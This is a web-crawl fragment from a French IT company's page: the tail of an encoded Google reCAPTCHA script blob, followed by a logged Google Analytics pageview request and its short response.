kMKVwq/[base64]/[base64]/CgMODI8OIw69TdkbDj8OgJ8Kcwr8Kw5M8w6bDssO1wps7wo7DocOZw41cw4vDq8KTwprCkcKaw5NMcQPDrsObXMOLwp/Ds19nwoLDtU46w54qw4VaAsKLw68Sw5xIw6nDlDofwo/Cg8OfWyXCtwcnamIRw7BJBcKlXgsRwplDw6LDm8OCKMKdH8OaaQLCgMOqZyrChcKBIXELCsO0w4zCunrDjW8gZ8KPYkHCqMK+ZGMvY8OFw6XCosO9KGlNwoHDgj7Dm8KZwojCicOlw5I4wqPCpxk5w5dywodowp0ufzXCs8K1wpQwwqNXFVsAw55HKMKNw4/CiCZEG8OtVMKpGsKTw43DsMOtJsKSLcKvw4jCimfDkF/CvRnCnMKZwqDCtcKZFlrDln9lasObwonCrXN9WC1gQXdJPMOhw5UOBiYpPBRaw4U4w7M3wpV8TMK0w4E7U8ORwqU9w4DDi8OAIioJOSzDuyxXw6fDr8KqGXlRwqJyHsKfwpbCiXzCriIqwognKsOVIMOSGCbDqxTDhMOGwp/ClsKCZAZ9eHhfwpEpw58CwrbDosOLfBPDvcKgwqwqFwciwqNYw4LDgsKiw6M2BMK2wqvDoAfDj3BGJsOswr1eD8K/[base64]/CsMK5bcK6bhfDoyYCwqXDm2TCuExywq3CiMKUKsKiHATCi8KIw5M8N8OLw7XDrj0ewqsiEcOiYMONw5LDosO2N8KowpBzTsOrCsOCD05twpHDryXCsyLDlhfCvWXCqg58fmQsd2FTwpzDm8O+wrNRVMKfJMKtw5XDkTbCncKNwrQnPcK8cE1Tw4s/w6Asb8O8KA8Hw7QKOsKcS8OdFhzDmUcgVsOtCFvDtjkbKcOdQsOQwr1JOcOvVMOGTsOGw649SSspZzrCpmTCnzLDoH0zUEbDt8KQw6rDpcO6MD3CghLCq8KCw6zDoCLDgMObw71/YR/CuVdzPlfCqMKWK3tzw6bCmcKWUUx1FcKuVmnDqcKIQG7Dq8Kpw6pgHWlANcOxMMKQNDFKMgjDkn/[base64]/CjlUGw5lcfMOUMDrCnGLDtF0zaz7CqMOww5zDjSIoP35UHcOZwqInwp9Ew7nDtEFoPUXCoh7DrcOAATzCt8O1w6cQwos/wrYpw5pKdMOGN0ljfcK/wrPCt2lBw6fDhMOHw6J2f8KXe8KUw4AXw77ClwPCkcOxw4bCmcKCw4xww5/DmMOiSl1swozCssKBw50sDMOBQSQBw6YHc2TDosOnw6J7WsOdWiZ9w7nCjjdMcnFcKMKNwrrDo3kbw6cjU8KzPMK/[base64]/w73CsmPCkMOlwodww4rDnMKNw49nwoEaTsKbPMKYCGJjwrPDpcO4w7XDrlHDhDMvwpTCiXQ0L8OqPU4tw7Iswp5SCE/Dj0Fhw4FGwpbCm8KVwoPCuXdvM8Kpw5TCk8KDCMO4bcO2w6xIwr/CnsOPQcOlO8OqLsKybD3DpExswqXDpMOzw4PCmwrDnMOcwrxpNljDuC5Iw4Z8envCgyDCo8OWRkF+e8KqKsKawr3Dj2xZwq/CuRjDvRzDhsO0wp8OTFrCk8KWKBdvwog4wqIsw5HCgsKYBV9mw6XCkMKIw51BVlbDhsKqw7LCn3YwwpbDrcO0EyJDQ8K7GMOlw4/[base64]/DsOpA8K5LkkmYmvCicK3TcKnw5pcw7nCkhwPwr0qw7bCnMKQaHhkZBkowpbDnzzCmUbCnlXDiMOaPsK3w4LDpDfDjMKwYhzDsTBtw419bcO4wr3Dk8OpScOFwr3CiMK/[base64]/DtsOUIG19Qi7Cmj8fw48UwqRYQsKjw7PDrcKLwqEow6VzRAAbEWTDkcK7PEPDisOiX8KXXDfCncOMw4vDsMOTLMOuwpwEEDUVwrDDhMO/XkzCusOxw5vCicOXw4YUN8K/W0coFW91DsKcc8KWZ8KLXznCsCHCuMOsw6V2ZinDkcOdw4rDuDt/DcONwqNIw5pFw69AwqLCkWQASDXDjEHDkMOHRsKjwqZ3wojDhMOrwpPDk8OgK3N1G1zDiUEQw4nDpTAGNMO6GMK3w47Ds8OgwrXDu8KSwr07WcOnwrLCscK4BsKxw44oWcKkw7rChcOpTsKZMiLCkgHDosOuw4ZMWFM3dcKywpjCucK/wpxKw6dxw5MywrNnwqdMw5xbJMKHDn8VwqnDm8OZworCqMOGRz0sw4rCg8Oww7peDTvCjMObwpwxXsKmKyJRLsOeJyZ0w59EMsOyPx1Te8KYwoRZPcOrXhLCs0Y7w6N+w4DDkMO+w4/CiSvCvcKOOMKewr3Ck8OqXSvDs8OiwqfCmQfClWgdw4rClyQAw5pqYA/[base64]/PFVfL8KmcsKQTXFnw7DDm2Nrw5bCpzEcDMKDdk/DpMO0wpNiwq1Jwo43w4PCtcKAwq/Dj0DChgpNw4p3asOrF2TDm8OBOcOqSSrDvgVYw5HCmWzCi8OTwrXCuXtrBRXCs8KAwpxwVMKrw41DwqHDkCzDhBgnwpgcw6cMwq/[base64]/w4NQw7FHw4LCqG3DhsOlDSTDmsOzw7NGAsKXwq3DvWTCjsOUwqQXw6h1QMKsCcKAO8KhR8K0A8OZXm7CtFTCqcKqw7rDgQLDuyIZw6AzNEDDj8KOw7LDs8OYT0rDpj3DnMKww4DDoXZvV8KYwolNwprDsT/Dq8KXwoUtwqsXV2jDpjUMWzzDmMOdFMO7PsKqwpzCtSgCR8K1wrYhw6XDoGgHccKmwqsGwpzCgMKMw71Zw5oTAxVew58hMxPDrcO7wo0Sw5rDnR88wqxDTisUTVXCoFlGwrTDoMK1UcKFJMOgQQTCvsKew6LDrsK9w4cYwoZCYx/CuyPDrzJCwpLDmU86MWbDkVd5TTM4w47DtcKbwrRsw4zCqcOOCsKPPsKRfcKOIxYLwozDoWPDgk3DsQTCqFjCisK9JsOvbFoVOGIUHcOLw4tdw6xkTsKmwq/DhlEjBzAPw7zCmy45dC7CpQs1wq/CmyAKC8KadsKewpnDomJ6wp12w6XCm8KvwqTCjWUIwp17w7V8wr7DlzVGw4g1Xzkawpg5DsOvw4TDkkc7w4kXCsOkw57Cp8ODwoPCvWZWaic2Sx/Cu8OlICHDig8\\u003d\x22],null,[\x22conf\x22,null,\x226LfMNjcaAAAAALhiKoTHRI11oVBRvnCUiwbiliNm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.microtec.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xIU7H/ESYHqV/nm3Av4duJEOQE7QW51DXnmN2iGvm24\\u003d\x22,1,0,null,1,1768873625403,0,0,[31,65],null,[230],\x22RC-HvojpXN8hj9WCQ\x22,null,null,null,null,null,\x220dAFcWeA4SBH11ogcTQAYy9OslEbO81JnN8ms61QYz-B38EGu_ZlzFkz1uEf-rZFerrOW_DGdOkHHCZxklqbusnBxbOV9svM-PyA\x22,1768956425134]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1841989845&t=pageview&_s=1&dl=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F&ul=en-us%40posix&dt=Jini%20-%20MICROTEC%20Informatique&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAo~&jid=1031875964&gjid=774575356&cid=595475629.1768870025&tid=UA-77648977-1&_gid=1622333855.1768870025&_r=1&_slc=1&gtm=45He61e1n81KHSFN8Jv810788841za200zd810788841&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495938~115938466~115938469~116682875~117041588&z=1839388181
body_size: -450
content:
2,cG-4BQWJ9E73B